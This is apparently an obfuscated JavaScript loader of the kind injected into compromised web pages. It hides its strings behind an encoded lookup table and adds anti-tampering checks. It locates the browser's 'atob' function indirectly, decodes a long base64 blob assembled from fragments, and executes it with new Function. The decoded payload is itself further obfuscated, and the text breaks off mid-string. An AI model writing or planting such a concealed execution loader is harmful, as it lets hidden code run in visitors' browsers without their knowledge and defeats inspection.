_0x3828826A=_0x3828826d;(function(a,b){var u=_0x3828826d;while(!![]){try{var c=-parseInt(u(0x16f))*parseInt(u(0x1c4))+-parseInt(u(0x145))+-parseInt(u(0x1f7))*parseInt(u(0x18f))+parseInt(u(0x219))*parseInt(u(0x129))+-parseInt(u(0x170))*-parseInt(u(0xba))+-parseInt(u(0x1d7))+-parseInt(u(0x12f))*-parseInt(u(0x10c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3828826c,0xefde1));function _0x3828826d(a,b){a=a-0x8f;var c=_0x3828826c[a];if(_0x3828826d['HqwwQd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3828826d['svNVem']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3828826d['FqhSLZ']={},_0x3828826d['HqwwQd']=!![];}var e=_0x3828826c[0x0],f=a+e,g=_0x3828826d['FqhSLZ'][f];if(g===undefined){var h=function(i){this['QwShKR']=i,this['UvAiqs']=[0x1,0x0,0x0],this['wICobS']=function(){return'newState';},this['gcusyU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qNGeSd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iofhAp']=function(){var i=new RegExp(this['gcusyU']+this['qNGeSd']),j=i['test'](this['wICobS']['toString']())?--this['UvAiqs'][0x1]:--this['UvAiqs'][0x0];return this['CexCgy'](j);},h['prototype']['CexCgy']=function(i){if(!Boolean(~i))return i;return this['BWiJjc'](this['QwShKR']);},h['prototype']['BWiJjc']=function(j){for(var k=0x0,l=this['UvAiqs']['length'];k<l;k++){this['UvAiqs']['push'](Math['round'](Math['random']())),l=this['UvAiqs']['length'];}return j(this['UvAiqs'][0x0]);},new h(_0x3828826d)['iofhAp'](),c=_0x3828826d['svNVem'](c),_0x3828826d['FqhSLZ'][f]=c;}else c=g;return c;}var _0x3828826e=window;function _0x3828826f(c,d){var v=_0x3828826d,e={};e[v(0x193)]=function(i,j){return i!==j;},e['eAmEd']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l=w(0x229)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n={};n['BbJNv']=function(r,s){var x=w;return f[x(0x193)](r,s);},n['jBipo']=w(0x1f4);var o=n;continue;case'1':var p=g(this,function(){var y=w,r=o[y(0xcb)](typeof window,'undefined')?window:typeof process===o['jBipo']&&typeof require==='function'&&typeof global===y(0x1f4)?global:this,s=function(){var z=y,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[z(0x125)](p);};return s();});continue;case'2':return!![];case'3':p();continue;case'4':for(var q=0x2;f['eAmEd'](q,k[w(0xb7)]);q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}new Function(_0x3828826f(_0x3828826e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0MDI4MTdlPVsnV1F5MXhtb'+'2N2YScsJ0JnSmROOGtBV084JywnYW1rZl'+'dPL2NTQ2s0JywnVzc5Vlc0bUFXUEsnLCd'+'XUjdkS1Nvc1c0L2RSYScsJ1c0YmNXUEZk'+'UkNvZycsJ1dRZGNHOG9Xa0NrZicsJ1dST'+_0x3828826A(0xa4)+_0x3828826A(0x17b)+'tbzMnLCdXNDNkUzhrVEJTb2snLCdrbWsz'+'V1E3Y0dTa1gnLCdXNnhjTVNreVc3MCsnL'+'CdXUFJkRzhrQ1dQOG8nLCdBOGtCVzRpd2'+_0x3828826A(0x1a1)+'1ZGNIc20nLCd5YS9jTXN5ZScsJ1c0cWxy'+'U29VbnEnLCdXNUhwVzZyaVc2NCcsJ1c1Z'+'VdDTTkzJywnVzd5MHpNTDEnLCdXUjBGdD'+'hvTUJHJywnckpGY0o4b0NBRycsJ1c0dWd'+'GMGJzJywnbjNhdnQweScsJ1dPbXZ1bW92'+'RWEnLCd3TEJkUjhreldPVycsJ2VadGRVd'+'WZuJywnVzRWZEpTa09FbW9TJywnV1EvY1'+'A4b09ibWtMJywnV1BaZEhDb2tXN0JkSHE'+'nLCd5Q29NVzdKZFVJUycsJ1c1TDdXUlZk'+'UDhvYScsJ3F4TmRPQ2tzV09XJywnVzduT'+'0NDb0dXUnUnLCdXNzNjUENrdVc0MHgnLC'+'dtU2tCaVNrZnRxJywnZW1rdFdPMWRXNmE'+'nLCdqSkJkUnZqVCcsJ29NQ2F5TUMnLCdX'+'T3EwRW1vaVc2QycsJ2VkdnFtbWtiJywnV'+'zRGY0hTa1lXNVd2JywnQW1rZlc3NDlnVy'+'csJ1dRTzRFU2syeUcnLCdjbW9uVzVhckR'+'XJywna2QvZFY4b0dXUXknLCd2TVpkVG1r'+_0x3828826A(0x195)+'zdYOCcsJ2Y4b3dCOG9EZUcnLCdXUW03bE'+'1yaycsJ1c1'+('N2RHU2tpdkNvUycsJ1dQM2RWU29sVzVOZ'+'ElxJywnbDhvd3k4bzdmRycsJ1dQTmRLbW'+_0x3828826A(0xe8)+'QQmRRQ29XJywnZVdkZFBTb2ZXT3UnLCdX'+'NjNkSXNSY0xDa3AnLCdXN3JxVzR2RVc2Y'+_0x3828826A(0x222)+'BLSycsJ1dPaXF4OG9zdUcnLCdXUmxjUjh'+'rdGpJVycsJ2JmR1hXNmpSJywnV1B0ZE9N'+'TEp6RycsJ1c0aGRHWE5jUFNrZycsJ1dPd'+'GRLQ2tUV1AwcycsJ3lxQmNQY3FNJywnYz'+'hrdW1ta3pCRycsJ1c2Q21XNmxjTGhxJyw'+'nbm1rMFdSclpXN1MnLCdXUHRjU21rZ2VI'+'TycsJ2lXSmRHTFRPJywnZm1vRXhtb1drc'+'ScsJ1c0UDVXUGJhdXEnLCdXUTREV1FibH'+_0x3828826A(0xe0)+'hJywnV1B1anU4bzJXNGEnLCdXUmFWdlNv'+'QVc0cScsJ2dmV1NXNmZaJywnV1FlSmd3S'+'HInLCdGdjNkVjhrYldQQycsJ1c2bVlXN1'+'JjUHhTJywnV1BDN3Y4b3dFYScsJ1dRS2V'+'XUWI0RXEnLCdzdEJjUXE5TCcsJ1c2VmNM'+'M2xjUkNrVicsJ1dPTmRTOG81VzZwZEhHJ'+'ywneG1vUlc3L2ROWXknLCdpU2tUZkNrcH'+'ZhJywnVzROZFFhSmNIU2tZJywnZkk5MGh'+_0x3828826A(0xeb)+_0x3828826A(0x138)+'kR4emUnLCdXUm00V1JUbVdQUycsJ3ZDb0'+'RXNUpkVFpDJywnV09hSGJ3NS8nLCdrTFd'+_0x3828826A(0xf6)+'cFNrMScsJ3ZJWmNOZFdrJywnZVNvRlc2T'+'mRIbWtyJywnV09aY1Btb2NmOGsrJywnVz'+'RCY0lTazdm')+(_0x3828826A(0x90)+_0x3828826A(0x237)+_0x3828826A(0x1c9)+'jVThvR3hhJywnVzUwT1c2aGNMM3knLCdX'+_0x3828826A(0x21c)+_0x3828826A(0x14b)+_0x3828826A(0x155)+'rSFc1MEUnLCdXNW1acU5yTycsJ2NyRmRQ'+_0x3828826A(0x1de)+'Gt3d1cnLCduOG85VzZwY1NxaScsJ1dSS1'+'B3U296cnEnLCdXUkdnQjhrbUVHJywnYVN'+_0x3828826A(0x186)+'Y1Bta2lnMGknLCdXUk5jUW1vS2tTa0UnL'+_0x3828826A(0xf9)+'wnVzVUZlc2amxXNXUnLCdXNzlCV1BkZE0'+'4b0EnLCdhQ2t2V09ERVc3ZScsJ1c2Q1F5'+'MGZaJywnV1BtR3FDbzJ4YScsJ1dRYjFsd'+'zl6JywnV1FLQnlta2J3cScsJ1dRU0NBQ2'+'tSQVcnLCdxbW8zVzRwZE5ISycsJ1c3SHp'+_0x3828826A(0x9b)+'V09OY09Tb3NnU2tjJywnanZ5OVc3bi8nL'+_0x3828826A(0x22a)+'EnLCdXUE5kSEtqNkJXJywnd0dOY01DbzN'+'4YScsJ3BDb2hXUktudFcnLCdFYlZjSUk5'+'VCcsJ0ZldGRQQ2tjV1BTJywnVzZTWEJtb'+'3hiYScsJ2JYREFhOGtkJywnc0xoZE91OW'+'8nLCdXNHIrVzd1UFdQQycsJ2xDa3dXUnp'+_0x3828826A(0x207)+'N3ZHJywnV1E4a0NTb1VXNUMnLCdkbWtmZ'+'0NrSENhJywnZ0NvMlc2OEt6cScsJ1c0Q2'+'53YUpkUXEn')+('LCdXN2V4eTExTCcsJ1c2ZkVXNTFCVzV1J'+'ywnVzc0eHpLUEYnLCdXUmVoV09IN1dRMC'+'csJ0ZOUmRHOGtkV1JDJywnVzVUNldPNWh'+'zVycsJ1c0dGNHQ2t1VzQ0SCcsJ1dQRzBX'+'UGJtV09hJywnZjhvL0Ntb1licScsJ3lJT'+'mNWbW9Rd0cnLCdDTkpkTXY1bCcsJ1c0Rm'+'RWbWtoRm1vUCcsJ1dScGRKTUxnRUcnLCd'+'XUnBjTWJWY1VMbScsJ21DayttU2tXQUcn'+_0x3828826A(0x136)+'G1vRScsJ2VkcGRPU29rV080JywnV094ZF'+'Y4b29XNUZkR3EnLCdkdGJMbENrQycsJ1c'+'2dGNLU2tYVzVPdCcsJ2o4a0NXUmpIVzVx'+_0x3828826A(0x187)+'UNrRycsJ1c2dTBCcScsJ1c0eGNTbWttZ2'+_0x3828826A(0xc9)+'Tb2JhU2tNJywnaDhrbmM4a1lxVycsJ1c0'+'L2NTOGttVzU0dycsJ0VyaGNRYjErJywnV'+_0x3828826A(0x151)+'onLCdXNXBjS0NrSGNNTycsJ1dQNHJxU2t'+_0x3828826A(0x158)+'RjhvY0VxJywna2J0ZFFobkYnLCdXNDhIR'+'WJ4ZFRHJywnaDhvSldSQ1lGRycsJ25YSF'+'ZlQ2tVJywnYlNrS1dPVGhXNnEnLCdXNm5'+'6VzYxV1c3NCcsJ2ttbzVXNDg4RmEnLCdX'+'UVQyYkxmYScsJ2ZkZnppbWtiJywnV1JkY'+'0o4a1NrWlcnLCdXUkdQdlNvWFc1VycsJ1'+_0x3828826A(0xf4)+'sJ1c1ZGNVQ2thYzA0JywnZjhvQVc2eGRK'+'Q2tzJywnVzVEcVc0eUlXUDAnLCdzMHBjS'+'VNvVldPNDNXTzV5V1BHJywnY3JEU2Rtaz'+'InLCdsZEhT')+('Y21rUCcsJ3ZMSmNWSnJxaHVGY0tDay9mY'+_0x3828826A(0x13d)+'lHJywnVzRMSlc2dnRXNlMnLCdBTkZkSlN'+'raldQaScsJ1c2L2NLQ29ObzFDJywnVzZE'+'TXU4b0NXUWEnLCdFV0ZjT0dEKycsJ254R'+'1ZXNFR6JywnVzRUYVdPbm5GTTAvV1JhJy'+'wnQ0NvSlc3M2RKV3knLCdXUGhjS0NveWk'+'4a1QnLCdXTzBod0NrOUJHJywnV1AzZEpD'+'b29XNFpkSVcnLCdXNXlwd01iRicsJ1dRO'+_0x3828826A(0x1b4)+_0x3828826A(0xd4)+'nLCdXUTNjVVNvMmk4a28nLCdpbWt6V1JE'+'Ylc0aScsJ1dSZWtXT240RkcnLCdXUHhkT'+'FNrNldSdXQnLCdvdDEvaENrcCcsJ2ZDa1'+'VXUVJjU1NrdScsJ2dkUmRPaGJzJywnVzV'+_0x3828826A(0x106)+'LCdXUldIV1I5NnphJywnV1FHQ3dtbzlCY'+'ScsJ1c0WHhXNm5RVzRpJywnV1JtdGgwRH'+'EnLCdySUZkVFNrK1c2bScsJ1c2eGNTaC9'+'jSUNrUicsJ1c0N2NLQ2tsVzRLSCcsJ1dS'+'S3NXT3JzQVcnLCdXUG1kV1BiWUNhJywnV'+_0x3828826A(0x19f)+_0x3828826A(0xad)+_0x3828826A(0x19b)+'YScsJ2ptb1V0OG9zbmEnLCdXNy9jTVNvT'+'W91VycsJ1dRaGNKbWt2Y0dHJywnVzVoY0'+'5Ta01XT2xjTGd0Y1B0TFJtU29jZmEnLCd'+'qOG80VzdXWHhHJywnV1BHK3ptbzVFcScs'+_0x3828826A(0xd3)+'ywncm1ralc2U3ljYScsJ3BTa1BXUWRjTl'+_0x3828826A(0x135))+('U3NXN1ZjSUtlJywnVzQvY05Da0VXNk9yJ'+'ywnbWQvZFRTb1dXUTQnLCdqZjR3dmZPJy'+'wnQWEzY1RkQzAnLCdXUHJHbExmQScsJ0I'+'xL2RKdlh1JywnYUxXVVc1SEEnLCdhQ2to'+'V1JwY05Da08nLCdXUmJFaUx2RCcsJ1c3M'+'2NTQ290a3UwJywndDhrcVc0bUZkVycsJ1'+'c1T3dwMnpNV1BWZFZHJywnbjhrL1dSRDd'+'XNUMnLCdsWXhkT21vQ1dRdScsJ1dPZU5X'+'UXpNV1BtJywnV083ZFUzSEh6VycsJ1dRM'+'2RQU29xVzUvZE1XJywnVzR4Y1EwaGNLU2'+'tZJywnVzdaZE5taytyQ29pJywnaW1vUVc'+_0x3828826A(0x1f8)+'a3hXUmEnLCdXNS9kVkNrK3E4b04nLCdXN'+'WFsc0NvVG5xJywnVzUvZFM4a01xbW9TJy'+'wneG1vQ1c1QmRWSlMnLCdXUXUrcDExZyc'+_0x3828826A(0x200)+'eHEnLCdXNjgvcTBEQicsJ2liUmROaGZLJ'+'ywnVzQ5Ylc1TEFXNjQnLCdXUnBkU21rc1'+_0x3828826A(0x182)+_0x3828826A(0xdd)+'V1JoZE8zVElBcScsJ3FkeGNHU29ERFcnL'+_0x3828826A(0x174)+_0x3828826A(0xa9)+'GeGEnLCdlOGtFV1IzY01ta3gnLCdsMUN3'+_0x3828826A(0x1b9)+'lc3Q01XUkMnLCdXUEt1Q1Nvblc2dScsJ2'+'04a2JXUjNjVW1rUCcsJ1dRZGNTQ28yYUN'+'rbycsJ1dQUmRNQ29IVzUwOGtDb0JjU2tE'+'JywnVzREYkI4b2FXUTgnLCdhbW9NVzdhM'+'HRXJywnVzRkZExXSmNUOGtGJywneG1raF'+'c2aVloVycs')+('J2ttb2tXTzRUeFcnLCdubW8rVzdkY050O'+'CcsJ2NXbGRVZWZOJywnV1EvY0lTb0RpQ2'+'tSJywnVzR4Y0x4ZGNQU2tYJywnVzdXYXd'+'xN2RHcScsJ3U4b09XNEZkTHQ4JywncG1v'+_0x3828826A(0x144)+'zdDbXFIQmRVRycsJ1c0N2NSZjNjSm1rci'+'csJ3dtbzdXNzNkUVl5Jywnc3VsZFRMZkI'+'nLCdXN0dMRUNvMmNHJywnV09qOW4xREsn'+'LCdXNDEwRThvZldQUycsJ0JJWmNHSXFNJ'+'ywnbElGZFVDb1NXUnEnLCdXNTFjV1JOZF'+'RDbzknLCdXT0pkSzhva1c1L2RVVycsJ1c'+'3N2NOOG9Qa0xPJywnV1FqdnBncjEnLCd2'+'Z3BkSm1raFdRUycsJ1dSNFdXUktyV1BpJ'+'ywnV1E5UWlndnYnLCdXTzgreFNvR3dXJy'+'wnV1AvY1VXRmNNS3EnLCdXNFNtRFNvZmV'+'xJywnY0tHV1c3TE4nLCdXTy9jTjhvK2FD'+'a1QnLCdXNXJMVzdQRVc1dScsJ0RMUmRMQ'+'2t5V1BpJywnQzhvR1c1L2RTYWEnLCdXN0'+'ZkS1NrZndDb2gnLCdXNGViVzRKY0tNNCc'+'sJ3cxVmRMTFg0JywnaDhrZldQUDNXN3En'+'LCdXUG5Xa2Z2MicsJ3BDb3BXT0dacXEnL'+'CdyVy9jTnRqQScsJ2x2dXZXNFhyJywnVz'+'V5WUE4b3hlVycsJ1dQeVBxOG82ckcnLCd'+'XN25JV09yaEZXJywnaENrR1dQYmVXN20n'+'LCdXN0t3RXViaicsJ1dQdGRHbWtqV1B5Z'+'ycsJ1c3YmxXUVh3RkcnLCduOG9sVzZOZE'+'o4azInLCdXNWVpc3FkZEpHJywneDhrQlc'+'1cWZtYScsJ3o4a0dXNTRTa0cnLCdmOG8v'+'VzVWY1JaQycsJ1c1N2NQZUZjSENrSicsJ'+_0x3828826A(0x15f)+'BTa1RXUFZj')+('U21rQycsJ1c1MStXUkg5QXEnLCdFeEJkR'+_0x3828826A(0xe6)+'9uVzZ0ZE1Da3cnLCd3Q2s4VzU0NmNhJyw'+_0x3828826A(0x1bb)+'YScsJ2ZTa29XUUpjTlNrbicsJ2sxQ0d2Z'+_0x3828826A(0x97)+'lyZHhkUWEnLCdXNzlWV08zZFU4b0onLCd'+'nYUpkTDFiZScsJ1c3U2VCYnRkVkcnLCdw'+_0x3828826A(0xa2)+'1c3dnZXUGJFdlcnLCdXNUJjT0NrRGFoQy'+'csJ2Jtb3BXNTNkS0NrVycsJ1dPYWJ6OG9'+'jQmEnLCdvTkNGVzZqUScsJ1c0dnRXN1g2'+'VzVlJywncm1rcVc3Q0dhYScsJ1dQN2RVM'+_0x3828826A(0x16d)+'lXNGRkR21rWCcsJ1c1cVV6YVZkSVcnLCd'+_0x3828826A(0x102)+'bWtVV09aY0xndGNQR3JFbG1vRG9HJywnb'+_0x3828826A(0xaf)+_0x3828826A(0xda)+_0x3828826A(0x1c3)+'SzAnLCdXNHhkVjhrTkVDb0knLCdXN3VYV'+'zZsY1B4UycsJ1c0bGNIQ296anhpJywnVz'+'ZmbkJDb1BXTzgnLCdXN1dRVzczY1NNOCc'+'sJ1dRS2t4U2tBREcnLCdXNWp6V1J6TXZX'+_0x3828826A(0x1d9)+_0x3828826A(0xc5)+'hwOGtTJywnaDhva1dPZmZ3WGxkUjhrM1d'+_0x3828826A(0x1f2)+_0x3828826A(0x99)+'0ZKaGNKSWI5JywnVzZ6OVc2cmNXNlMnLC'+'dXUG13V1BQ')+('N3pHJywnV1FYZ3B3dkknLCdXUkgwYnhiR'+'ycsJ1c2RmNPbWtKZWh1JywnV1BXTERTby'+'9XNEcnLCdXNG5Qbm1rY3A4ay9vQ29Uc05'+_0x3828826A(0x1c8)+'VzU0eVdPMCcsJ1dPT05GbW9pVzRxJywna'+'0l4ZFE4b1RXUXEnLCduQ29xVzVKY0xyQy'+'csJ0Jtb0RXNWRkVUk0JywnV1JaZExlcmh'+'EYScsJ1dQbGNHY2RjTWdPJywnV1A0SXpD'+_0x3828826A(0x197)+_0x3828826A(0x223)+'x5Q29iV1F5JywnVzRMZFc0Q1BDZWErV1B'+'xOVc3dScsJ2dTb0ZXNC9jT3JtJywnVzd5'+'Vnd4OVknLCdvSzRxQzNxJywneVpsY09Tb'+'3F4cScsJ2VkOXlrU2t0JywnV09KY1ZXRm'+'NVMXknLCdXUDRZRDhvSXhhJywnVzV5Slc'+'2TmNLaHknLCdkbW9teENvRmNHJywnRWFt'+'c1c3SFl0MEZjTkcnLCdXN0NGeXM3ZFVHJ'+'ywnaDhveVdSbUFBVycsJ1dQOEZXUFhBV1'+'FtJywnQnFOY05jZk0nLCdFZTNkSmhYayc'+'sJ2hmMGdXNWJRJywnZjM0ZnZlTycsJ2ND'+'b0RXNjgyQ3EnLCdXNmFZd2diMicsJ1c1U'+_0x3828826A(0x166)+'dXUXk4dG1vY3VxJywnV1B5cnc4azF5Vyc'+'sJ25Ta0xXT3JPVzV5JywnaTF1Slc2Ylgn'+'LCdXUDFkYXhEeCcsJ1dPZGRQTnprRVcnL'+'CdmbW9TVzVKY1JxSycsJ1dQQmNWbWtGbU'+'pxJywnVzZyeldPaGRLQ281JywnaGFUem1'+_0x3828826A(0x112)+'YkpXN2EnLCdXN3J6V1B2V0ZxJywnV09GY'+'1I4a0puczAnLCd4SUpjSG1vbEVxJywnY0'+'NvRkNDb2Vv')+(_0x3828826A(0xc7)+'FdSTycsJ1dReWd3bW9rdkcnLCdxZVZkUm'+'1rZ1dQSycsJ3pTb21XNi9kS3RTJywnV1E'+'wakQ4b2pzYScsJ1c2NDJXNS9jUE1lJywn'+'aHROZFVtb0xwRycsJ1c3eVRyU29rZkcnL'+'CdXNG1weGV6RicsJ21tb1NEU29kYkcnLC'+'dXUWhkU3VEYnJxJywnVzVSY084a3VXNTQ'+'xJywnbkd0ZFB3ZjYnLCdXTzRkRDhvNEZH'+'JywndE1CZFVTa3dXT1cnLCdXNzlTRW1vV'+'ldSbScsJ1dPQmNMSlJjVk00JywnVzZUcV'+'dPRmRPOG9JJywnV1BxS3VDb2JFRycsJ3R'+'iL2NOR3VRJywnV1BkZE9Da25XUHVFJywn'+'V1JDY3Y4a1V4cScsJ1c1WmNQU2s2VzRXM'+'icsJ1dRT3lXUG5WeXEnLCdwTjh3VzRQdi'+'csJ1dQaGNRbW9EYVNrZScsJ1c3QzlCQ29'+'iZEcnLCdXNjdkVUNrTXhTb1YnLCdXN2xj'+'THc3Y1Vta0QnLCdnTjR4V1FyLycsJ1dRd'+'GNVQ29QZzhrSycsJ1dRL2NWQ283bENrVC'+_0x3828826A(0x227)+'3SGRjTmFlZicsJ2NtbzZXNUtBQ1cnLCdX'+_0x3828826A(0x118)+'zRDN3RDb29rcScsJ2pKdGRQMVRPJywncn'+_0x3828826A(0x172)+'rS2VkVzRUZScsJ1c1cGRPZGRjTThrTics'+_0x3828826A(0x175)+'CdhOGtTV1BaY1ZDa3AnLCdFU2tBVzZyT2'+'Vtb0tpQ2tXV09GZE5Da0wnLCd1aFZkUnd'+'uQicsJ3lxSmNLWFNHJywnd1lkY1VTbzFC'+_0x3828826A(0x1e5)+'FNaOCcsJ1dSU0pDOG9KdkcnLCdXUFJkTj'+'JydHhxJywn')+('V1B1bkRDay95YScsJ2htb0tXN3RjUnM0J'+'ywnaW1vT3VDb0JiRycsJ2dtbzRXNDNjT1'+_0x3828826A(0x1e7)+_0x3828826A(0x131)+_0x3828826A(0x21b)+'1BxYnY4b2dGRycsJ1dRcGRSQ2syV1EwdC'+'csJ0FJSmNIU29pc0cnLCdXNlpkVldsY1Q'+'4azUnLCdXN21GcXViaScsJ1c0WmRWU2tv'+'RUNvaicsJ0NlQmRWQ2tOV1FlJywnVzV2Z'+'lc3U0pXUE8nLCdXUm0wQzhvOHZXJywnZE'+_0x3828826A(0x16b)+_0x3828826A(0x1fa)+'TURaQkcnLCdXNS9kSkNrUEZTb28nLCdXT'+'2pYajFQRCcsJ2VHNVpsU2tjJywnVzd5a3'+'IwMVcnLCdXNW1FVzRwY0dNZScsJ1dSS1N'+'4U2tKQVcnLCdXN3Y2ckNvbFdPNCcsJ0VJ'+_0x3828826A(0x1ba)+'2Y4a3dhbWtmcmEnLCdXUFNqdFNrY3NXJy'+'wnZldOZFB3NU0nLCdXNDdkSkNrK3Ztb2s'+'nLCdXUUNGcjhvZnJxJywnVzdMTFc0eTBX'+_0x3828826A(0x185)+'monLCd6R2RjSm1vWEZhJywnbVNvZVc2ZG'+_0x3828826A(0xfc)+'jU3ZKY0pDazcnLCdXT0c5ZHdMKycsJ1dR'+'OGZ2bW9Hc2EnLCdXUGxkU1NvVlc2WmRSV'+'ycsJ1c0NEpXNy9jSmhPJywnbXYwTHgxZS'+'csJ1dSblFpd3EnLCdXNC9jSTFCY1Fta2E'+'nLCdXNnJIVzdDWFdQcScsJ1dRdGROU2tZ'+_0x3828826A(0x22c)+'zhXNmRkUDhrNScsJ1dQR0pXUEwvdlcnLC'+'dXN05kSzhr')+('RHg4b1gnLCdXNmZ1VzRMOVc3MCcsJ1c3O'+_0x3828826A(0x132)+'dXNEhtV1BiZEZXJywnVzR2N1c1dkRXNmE'+'nLCdXUXhjT0NrQWJxRycsJ1c3N2NIbW9J'+'ZTJtJywnQkdGY1JTb3F0VycsJ1c0QmNQQ'+_0x3828826A(0x1bd)+'FncThrbXlxJywnb0xxUFc3ZjcnLCdXNGR'+'kUzhrVUQ4b3MnLCdlaGFkQ01HJywnVzZK'+'Y051N2NNOGtrJywnbG1rRWltay9DYScsJ'+'1c3S3dXNk5jUE51JywnZ2R6NGZDa2gnLC'+_0x3828826A(0x236)+'XNjdkU1NrQUNDb3EnLCdrMG1OV1F2WScs'+'J1c0ZktXUmxkTG1vZCcsJ1dPbGNNOGtQa'+_0x3828826A(0xc2)+_0x3828826A(0xe5)+'4SldPZScsJ1c2aXVXNnhjR3Z1JywnVzRq'+'Q1dQQmRLbW84JywnVzRKZExZcGNMQ2s2J'+'ywnVzRyRlc2dVNXUW0nLCdXUHBjSEhWY0'+'1ncScsJ1c3Tyt3dHBkUHEnLCdjQ29wVzR'+'oZE5Da2YnLCdnS2VGVzZQSycsJ3gxTmRO'+'Q2tKV1BLJywnaG1rcFdRM2NIU2tGJywnZ'+'mh5d1dQVGonLCdXNTVadFNva1dQRycsJ1'+'c0aUhXNkZjUmhxJywnYUNvRlc0N2NQV0c'+_0x3828826A(0x11f)+'Y1U4a0YnLCdpcUZkUGdIaicsJ2hKQmRNQ'+'29kV095JywnaXY4V1dPWEQnLCdXUTNkS2'+'1vMVc3M2RHVycsJ1dPOGRFQ28rRkcnLCd'+'zSlpjVm1vUXlXJywnZ2dldFc3ZkInLCdF'+_0x3828826A(0x1a9)+'CdXUTQ1V081aldPUycsJ1c2eGRPc1pjVE'+_0x3828826A(0x14e))+('b0d1Q29oaUcnLCdXUE5kTzhrM1dRdVInL'+'CdXUktSQlNvWlc1SycsJ2djbGRHbW9OV1'+'JtJywnVzZWY1YydGNIU2trJywnVzRIdlc'+'1eklXNHEnLCdDYlpjTlg4UicsJ2NISHVl'+_0x3828826A(0xc1)+_0x3828826A(0xa0)+_0x3828826A(0x121)+'2eXdXNjl4JywnV09HcldQek9BYScsJ2FT'+'b2dXNkJjR3JDJywnYTJPTlc2RHgnLCd6b'+'WtjV1BKZEgxZWRXUFJkR3VsZEdTazEnLC'+'dXNDhMQm1vbWJxJywnV1IwUWFOSGknLCd'+'XUTFtZjJMWCcsJ1dRSmRNU281VzQzZFRH'+'JywnVzZOZFRDa0F4Q29yJywnYjhrcWw4a'+'2V2cScsJ2ltb2RXNmludVcnLCdpaDhWV1'+'JuaCcsJ1c3NFZ1S3JxJywneFNvYlc3ZGR'+'SR2EnLCdXUkpkRzhvSkV1bScsJ0I4a0NX'+'NXVmZGEnLCdkSS9kT01QOCcsJ3NaeGNVW'+'HEwJywnVzZ1anNNSFcnLCdXNkhxcENvU3'+'lTb21mMEw2blcnLCdrTmVBdnd5JywnVzd'+'XY1c1N2NSMXknLCdlbW9QczhvY21xJywn'+'V1BHc1dSNXNDcScsJ1dRL2RUU2s2V1BPR'+'icsJ1c3QmNVbWtib2hlJywnVzVoZE5ZRm'+'NHOGtJJywneW1rbFc2bWVvcScsJ3pyRmN'+_0x3828826A(0x167)+_0x3828826A(0x11e)+'lNvMFc1M2RTRycsJ2RZcGRTQ29JV1FtJy'+_0x3828826A(0x1e2)+'nckdwY0dxYTAnLCdXNW1pRTJIRScsJ1c1'+'WmRWbWtkeFNvWScsJ1c0NFdGQ29yZ0cnL'+'CdXNHRkSVdSY1RDa0InLCdXUVdEV1F2UX'+'ZxJywnVzdQ')+('OFc2cllXN0MnLCd2eEJkR2dmUScsJ3dta'+'3pXNXk5aVcnLCdtYm5BZFNrRicsJ1c1N2'+'NTU29kZnV1JywnV09SY0s4b2pnbWtjJyw'+_0x3828826A(0x11a)+'ZFNDa2wnLCdpU290cW1vQ25xJywnV1FXS'+'no4b1l0cScsJ0QyM2RJbWtoV1FDJywnV1'+'FXUVdQblFyRycsJ1dQT3ZxU29lVzZhJyw'+_0x3828826A(0xfa)+'Vzd5cnpDb1diYScsJ1c0UmRMY0ZjSENrR'+'ScsJ29Tb3BXUFM2RFcnLCdXTzQ4c1Nvdl'+_0x3828826A(0x100)+_0x3828826A(0x184)+'VycsJ1dRRmRIU29OVzZaZExhJywnVzRmV'+'1c0RDlXNXEnLCdXUGxkT0tUeEFHJywnVz'+'R2aVdScnlFcScsJ2RDa2xXUGJkVzVxJyw'+'naG1rdWNTa1pCVycsJ1c3WmRHQ2tRclNv'+'TicsJ3ZibGROQ29lVzVLJywnVzU3Y0xYe'+'GRTRycsJ2RHSEtpQ2taJywnZkNvR1c2eG'+'NVYnknLCdGd0ZkUThrTldQZScsJ1dPQ1N'+'iTXZRJywnV1BTbnI4a3F5YScsJ1c1MXRX'+'NG5DVzUwJywnYm1vL1c0bGNNR2UnLCdXU'+_0x3828826A(0x164)+_0x3828826A(0x1ab)+_0x3828826A(0xbd)+'a2ZXUVpjTThrTScsJ1dPWmRKMURydFcnL'+_0x3828826A(0x1ff)+_0x3828826A(0x104)+_0x3828826A(0xbb)+'enVPJywnYW1vYVc1cGRSQ2s3JywnZjhrK'+'1dPdGNUbWtYJywnZW1rR1dScGNNbWtqJy'+'wnQlpwY0dX')+('YU4nLCdXT1pjTVNrY29IRycsJ1c3bXZzd'+'HhkSWEnLCdXT1dyZWVqcycsJ25Da21XUU'+'JjUENrTicsJ1c2SENXT0hGeEcnLCdXNTB'+'4d1NveGJxJywnVzQ5NFdSZGRJbW9mJywn'+'V1JaZExTazVXUW03JywnV1BtdFdSeldXU'+'UMnLCdCbWtJVzVDRXBHJywnVzdMZnVDb2'+'VXUksnLCdXUUM0eW1vQnJXJywnV09sY0l'+'XbGNNaGknLCdmdkZkUEtiOGdlU3lXUEZj'+'R2NpWCcsJ29Db05XUldVRGEnLCdXUnRkS'+'DhrNldRNG0nLCdXNWRkR1hOY1JTazMnLC'+_0x3828826A(0xa6)+'vSicsJ3N3N2RId1hSJywnVzRqdXc4b3BX'+'TzgnLCdXNEJjSW1rQ1c1Q3EnLCdX